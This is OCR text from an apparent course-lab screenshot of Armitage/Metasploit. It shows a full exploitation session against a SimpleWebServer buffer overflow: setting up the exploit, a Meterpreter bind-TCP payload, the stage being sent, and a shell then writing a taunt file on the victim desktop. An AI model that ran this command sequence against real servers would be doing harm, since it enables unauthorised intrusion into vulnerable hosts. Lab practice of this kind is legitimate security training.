 Applications Places armitage-ArmitageMain Tue 11:06 1
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
multi
http
sun_jsws_dav_
windows
http
sws_connection
sws
10.11.200.161
cs2lab-PC\cs2lab @ CS2LAB-PC
Console X exploit X
msf > use exploit/windows/http/sws_connection_bof
msf exploit(windows/http/sws_connection_bof) > set TARGET 0
TARGET => 0
msf exploit(windows/http/sws_connection_bof) > set LHOST 10.11.200.241
LHOST => 10.11.200.241
msf exploit(windows/http/sws_connection_bof) > set LPORT 15915
LPORT => 15915
msf exploit(windows/http/sws_connection_bof) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(windows/http/sws_connection_bof) > set RPORT 80
RPORT => 80
msf exploit(windows/http/sws_connection_bof) > set SSL false
SSL => false
msf exploit(windows/http/sws_connection_bof) > set RHOST 10.11.200.161
RHOST => 10.11.200.161
msf exploit(windows/http/sws_connection_bof) > exploit -j
[*] Exploit running as background job 1.
[*] Trying target SimpleWebServer 2.2-rc2 / Windows XP SP3 / Windows 7 SP1...
[*] Started bind TCP handler against 10.11.200.161:15915
[*] Sending stage (179779 bytes) to 10.11.200.161
msf exploit(windows/http/sws_connection_bof) >
C:\Users\cs2lab\Desktop> echo StathisJustasHaxedU > Greetings.txt
C:\Users\cs2lab\Desktop>